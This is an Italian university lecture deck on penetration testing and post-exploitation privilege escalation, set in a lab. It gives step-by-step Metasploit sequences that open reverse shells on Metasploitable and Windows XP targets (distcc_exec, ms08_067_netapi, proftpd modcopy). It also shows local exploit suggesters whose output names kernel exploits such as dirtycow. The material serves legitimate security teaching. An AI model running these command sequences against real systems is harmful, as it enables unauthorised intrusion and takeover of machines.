



#### Penetration Testing & Ethical Hacking

Postexploitation (Privilege Escalation)
Parte 1

Arcangelo Castiglione arcastiglione@unisa.it

#### Outline

- Concetti Preliminari
- > Exploit Locali
- Password Cracking
  - Offline Password Cracking
  - Online Password Cracking
- Privilege Escalation con Meterpreter
- Network Sniffer
- Sfruttamento di Errate Configurazioni


#### Outline

- Concetti Preliminari
- > Exploit Locali
- Password Cracking
  - Offline Password Cracking
  - Online Password Cracking
- Privilege Escalation con Meterpreter
- Network Sniffer
- > Sfruttamento di Errate Configurazioni


➤ Privilege Escalation: dopo aver ottenuto l'accesso ad una macchina target potrebbe essere necessario acquisire ulteriori privilegi all'interno della stessa

- Esistono sostanzialmente due tipologie di Privilege Escalation
  - Vertical Privilege Escalation
  - ➤ Horizontal Privilege Escalation

➤ Vertical Privilege Escalation: un utente con normali privilegi di accesso (normal user), dopo aver effettuato Vertical Privilege Escalation, può utilizzare funzioni riservate all'utente con i massimi privilegi di accesso (root user / admin user)



➤ Horizontal Privilege Escalation: un utente con normali privilegi di accesso (normal user), dopo aver effettuato Horizontal Privilege Escalation, può utilizzare funzioni riservate ad altri utenti con normali privilegi di accesso



- Esistono vari metodi per effettuare il Privilege Escalation (sia verticale che orizzontale) su una macchina target
  - Utilizzo di Exploit Locali
  - Sfruttamento di Password Deboli sulla macchina target
  - Sniffing del traffico di rete
  - Keylogging
  - Sfruttamento di Errate Configurazioni
    - > Tipicamente dovuto ad errate impostazioni dei permessi
    - > Ad esempio
      - > File che possono essere eseguiti con i permessi di amministratore / root
      - Directory accessibili, contenenti informazioni sfruttabili per l'accesso ad altre macchine
      - > Etc

#### Outline

- Concetti Preliminari
- **Exploit Locali**
- Password Cracking
  - Offline Password Cracking
  - Online Password Cracking
- Privilege Escalation con Meterpreter
- Network Sniffer
- Sfruttamento di Errate Configurazioni

#### Come Sceglierli

- Esistono vari strumenti che supportano il pentester nella scelta degli exploit locali da utilizzare per effettuare Privilege Escalation, ad esempio
  - Modulo di Post Exploitation fornito dalla suite Metasploit, utilizzabile per numerose piattaforme
    - post/multi/recon/local\_exploit\_suggester
  - Linux Exploit Suggester, utilizzabile esclusivamente per piattaforme Linux
    - https://www.kali.org/tools/linux-exploit-suggester/
  - **Etc**



Esempio 1 (Modulo local\_exploit\_suggester – MS2)

➤ <u>Idea:</u> Useremo un **Exploit Locale** per effettuare **Vertical Privilege Escalation** 

- > Ambiente Operativo
  - Macchina Kali con indirizzo IP 10.0.2.15
  - Macchina Target: Metasploitable 2 con indirizzo IP 10.0.2.5

- Eseguiamo un portscanning completo della macchina target
  - nmap -p- 10.0.2.6

```
PORT
          STATE SERVICE
21/tcp
         open ftp
22/tcp
         open ssh
              telnet
23/tcp
         open
25/tcp
              smtp
         open
53/tcp
               domain
         open
80/tcp
               http
         open
111/tcp
              rpcbind
         open
139/tcp
               netbios-ssn
         open
445/tcp
               microsoft-ds
         open
512/tcp
         open exec
513/tcp
              login
         open
               shell
514/tcp
         open
1099/tcp
               rmiregistry
          open
               ingreslock
1524/tcp
         open
2049/tcp
               nfs
         open
2121/tcp
               ccproxy-ftp
          open
3306/tcp
               mysql
          open
               distccd
3632/tcp
          open
```

Esempio 1 (Modulo local\_exploit\_suggester – MS2)


Eseguiamo un portscanning completo della macchina target

```
nmap -p- 10.0.2.6
```

```
PORT
          STATE SERVICE
21/tcp
          open ftp
22/tcp
          open
              ssh
               telnet
23/tcp
          open
25/tcp
               smtp
          open
               domain
53/tcp
          open
80/tcp
               http
          open
              rpcbind
111/tcp
          open
                netbios-ssn
139/tcp
          open
               microsoft-ds
445/tcp
          open
512/tcp
          open
              exec
513/tcp
               login
          open
                shell
514/tcp
          open
                rmiregistry
1099/tcp
          open
               ingreslock
1524/tcp
          open
2049/tcp
               nfs
          open
2121/tcp
                ccproxy-ftp
          open
3306/tcp open mysql
3632/tcp
               distccd
         open
```

- ➤ Dall'output del portscanning possiamo osservare che tra le porte aperte figura la seguente
  - > 3632/tcp open distccd

- > Servizio distccd
  - ➤ Usato per «distribuire» processi di compilazione di grandi dimensioni tra un insieme di sistemi configurati in modo simile
  - ➤ È affetto da una vulnerabilità che consente ad utenti malintenzionati di eseguire comandi arbitrari sulla macchina target
    - https://www.rapid7.com/db/modules/exploit/unix/misc/distcc\_exec
- > Cerchiamo in Metasploit un exploit adeguato per tale servizio
  - > search distccd



- Utilizziamo l'exploit trovato, per accedere alla macchina target
  - 1. use exploit/unix/misc/distcc exec
  - 2. set payload cmd/unix/reverse
  - 3. set RHOST 10.0.2.5
  - 4. set LHOST 10.0.2.15
  - 5. exploit

```
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bYJ2TnMp7gQXsGVA;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets ...
[*] Reading from socket B
[*] B: "bYJ2TnMp7gQXsGVA\r\n"
[*] Matching ...
[*] Matching ...
[*] A is input ...
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.5:56359) at 2024-05-15 10:20:53 -0400
```

- Dopo l'accesso alla macchina target
  - Mediante il comando whoami verifichiamo quali sono i privilegi di accesso correnti

```
[*] Command shell session 1 opened whoami daemon
```

Esempio 1 (Modulo local\_exploit\_suggester – MS2)

- Dopo l'accesso alla macchina target
  - Mediante il comando whoami verifichiamo quali sono i privilegi di accesso correnti

```
[*] Command shell session 1 opened
whoami
daemon
```

"The daemon User ID/Group ID was used as an unprivileged User ID/Group ID for daemons to execute under in order to limit their access to the system"


- Dopo l'accesso alla macchina target
  - Mediante il comando background mettiamo in background la sessione di exploitation corrente

```
[*] Command shell session 1 opened (10
whoami
daemon
background

Background session 1? [y/N] y
msf6 exploit(unix/misc/distcc_exec) >
```

Esempio 1 (Modulo local\_exploit\_suggester – MS2)

- ➤ Utilizziamo il seguente modulo di post exploitation fornito da Metasploit e ne verifichiamo le opzioni
  - buse post/multi/recon/local\_exploit\_suggester
  - > info



➤ Per poter funzionare tale modulo richiede che venga impostata la sessione da utilizzare (set SESSION 1 nel caso dell'esempio)

- > Avviamo il modulo che abbiamo impostato
  - run

```
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.0.2.5 - Collecting local exploits for cmd/unix...
[*] Collecting exploit 156 / 2413
```

Esempio 1 (Modulo local\_exploit\_suggester – MS2)

➤ Al termine dell'esecuzione del modulo ci verranno mostrati tutti gli exploit locali che potrebbero essere utilizzati per effettuare privilege escalation

- > Potremmo scegliere di utilizzare il seguente exploit locale
  - > exploit/unix/local/setuid\_nmap

Esempio 1 (Modulo local\_exploit\_suggester – MS2)

- > Tale exploit deve essere configurato
  - use exploit/unix/local/setuid\_nmap
  - > info

```
Available targets:
      Id Name
  ⇒ 0 Command payload
      1 Linux x86
          BSD x86
Check supported:
  Yes
Basic options:
             Current Setting Required Description
  Name
                                        Extra arguments to pass to Nmap (e.g. --datadir)
  ExtraArgs
                              no
             /usr/bin/nmap
                                        Path to setuid nmap executable
                              yes
  Nmap
  SESSION
                                        The session to run this module on
                              ves
```

L'unico parametro richiesto (e non impostato) da questo exploit e l'ID della sessione da utilizzare

Esempio 2 (Modulo local\_exploit\_suggester – WIN XP)

#### > Ambiente Operativo

- Macchina Kali con indirizzo IP 10.0.2.15
- Macchina Target: WIN XP SP3 con indirizzo IP 10.0.2.18

- > Effettuiamo l'exploitation della macchina target
  - 1. use exploit/windows/smb/ms08 067 netapi
  - 2. set payload windows/meterpreter/reverse\_tcp
  - 3. set RHOST 10.0.2.18 (Indirizzo macchina Win XP SP3)
  - 4. set LHOST 10.0.2.15 (Indirizzo macchina Kali)
  - 5. exploit



Esempio 2 (Modulo local\_exploit\_suggester – WIN XP)

- Dopo l'accesso alla macchina target
  - Mediante il comando background mettiamo in background la sessione di exploitation corrente

```
msf6 exploit(windows/smb/ms08_067_netapi) > exploit

[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.18:445 - Automatically detecting the target...
[*] 10.0.2.18:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.0.2.18:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.0.2.18:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 10.0.2.10
[*] Meterpreter session 2 opened (10.0.2.15:4444 → 10.0.2.10:1037) at 2024-05-15 11:26:11 -0400

meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms08_067_netapi) >
```

Esempio 2 (Modulo local\_exploit\_suggester – WIN XP)

- ➤ Utilizziamo il seguente modulo di post exploitation fornito da Metasploit e ne verifichiamo le opzioni
  - buse post/multi/recon/local\_exploit\_suggester
  - > info

➤ Per poter funzionare tale modulo richiede che venga impostata la sessione da utilizzare (set SESSION 2 nel caso dell'esempio)

Esempio 2 (Modulo local\_exploit\_suggester – WIN XP)

- > Avviamo il modulo che abbiamo impostato
  - > run

```
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.0.2.18 - Collecting local exploits for x86/windows...
[*] Collecting exploit 122 / 2413
```

Esempio 2 (Modulo local\_exploit\_suggester – WIN XP)

Al termine dell'esecuzione del modulo ci verranno mostrati tutti gli exploit locali che potrebbero essere utilizzati per effettuare Privilege Escalation

```
msf6 post(
                                             ) > run
[*] 10.0.2.18 - Collecting local exploits for x86/windows ...
*] 10.0.2.18 - 193 exploit checks are being tried...
[+] 10.0.2.18 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.0.2.18 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.0.2.18 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.0.2.18 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.0.2.18 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.0.2.18 - exploit/windows/local/ms_ndproxy: The target appears to be vulnerable.
   10.0.2.18 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
* Running check method for exploit 41 / 41
*] 10.0.2.18 - Valid modules for session 2:
                                                                    Potentially Vulnerable? Check Result
     exploit/windows/local/ms10_015_kitrap0d
                                                                                              The target appears to be vulnerable.
                                                                                              The target appears to be vulnerable.
    exploit/windows/local/ms16 016 webdav
                                                                                              The target appears to be vulnerable.
                                                                                              The target appears to be vulnerable.
```

Esempio 2 (Modulo local\_exploit\_suggester – WIN XP)

- > Potremmo scegliere di utilizzare il seguente exploit locale
  - > exploit/windows/local/ms15\_051\_client\_copy\_image

```
msf6 post(
                                             ) > run
[*] 10.0.2.18 - Collecting local exploits for x86/windows ...
*] 10.0.2.18 - 193 exploit checks are being tried...
[+] 10.0.2.18 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.0.2.18 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.0.2.18 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.0.2.18 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.0.2.18 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.0.2.18 - exploit/windows/local/ms_ndproxy: The target appears to be vulnerable.
   10.0.2.18 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
* 10.0.2.18 - Valid modules for session 2:
                                                                    Potentially Vulnerable? Check Result
    exploit/windows/local/ms10_015_kitrap0d
3 exploit/windows/local/ms15_051_client_copy_image
                                                                                             The target appears to be vulnerable.
    exploit/windows/local/ms16 016 webdav
                                                                                             The service is running, but could not be validated
                                                                                             The target appears to be vulnerable.
                                                                                             The target appears to be vulnerable.
                                                                                             The target appears to be vulnerable.
```

Esempio 2 (Modulo local\_exploit\_suggester – WIN XP)

- > Tale exploit deve essere configurato
  - buse exploit/windows/local/ms15\_051\_client\_copy\_image
  - > info

```
Available targets:

Id Name

-- —

⇒ 0 Windows x86

1 Windows x64

Check supported:
Yes

Basic options:
Name Current Setting Required Description
SESSION yes The session to run this module on
```

Esempio 3 (Linux Exploit Suggester – MS3 Ubuntu)

➤ <u>Idea:</u> Useremo un **Exploit Locale** per effettuare **Vertical Privilege Escalation** 

- > Ambiente Operativo
  - Macchina Kali con indirizzo IP 10.0.2.15
  - Macchina Target: Metasploitable 3 (Ubuntu 14.04) con indirizzo IP 10.0.2.11

#### Esempio 3 (Linux Exploit Suggester – MS3 Ubuntu)

- Effettuiamo l'exploitation della macchina target (MS3 Ubuntu)
  - 1. use unix/ftp/proftpd modcopy exec
  - 2. set payload payload/cmd/unix/reverse\_netcat
  - 3. set RHOST 10.0.2.11
  - 4. set SITEPATH /var/www/html
  - 5. exploit
- Mettiamo in background la sessione corrente ed effettuiamo il suo upgrade ad una sessione di tipo Meterpreter
  - background
  - > sessions -u 1
  - > sessions 2

#### Esempio 3 (Linux Exploit Suggester – MS3 Ubuntu)

- Installiamo *Linux Exploit Suggester* sulla macchina Kali
  - > sudo apt install linux-exploit-suggester
- ➤ Dalla sessione Meterpreter, digitiamo i seguenti comandi per caricare ed eseguire *Linux Exploit Suggester* sulla macchina target
  - > lcd /usr/share/linux-exploit-suggester
  - upload linux-exploit-suggester.sh /var/www/html
  - > shell
  - > cd /var/www/html
  - chmod 755 linux-exploit-suggester.sh
  - ./linux-exploit-suggester.sh

Esempio 3 (Linux Exploit Suggester – MS3 Ubuntu)

Non appena *Linux Exploit Suggester* viene eseguito ci fornisce numerose informazioni sulla macchina target

```
Kernel version: 3.13.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 14.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS

Searching among:
73 kernel space exploits
43 user space exploits
```

#### Esempio 3 (Linux Exploit Suggester – MS3 Ubuntu)

Linux Exploit Suggester fornisce numerose informazioni sulla macchina target, enumerandone le vulnerabilità locali

```
Possible Exploits:
[+] [CVE-2016-5195] dirtycow
   Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
   Exposure: highly probable
   Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kerne
l:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
   Download URL: https://www.exploit-db.com/download/40611
   Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2
016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
   Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
   Exposure: highly probable
  Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-
21-generic}
   Download URL: https://www.exploit-db.com/download/40839
  ext-url: https://www.exploit-db.com/download/40847.cpp
   Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2
016-5195 5.sh
[+] [CVE-2017-6074] dccp
   Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
   Exposure: probable
   Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic}
   Download URL: https://www.exploit-db.com/download/41458
   Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
```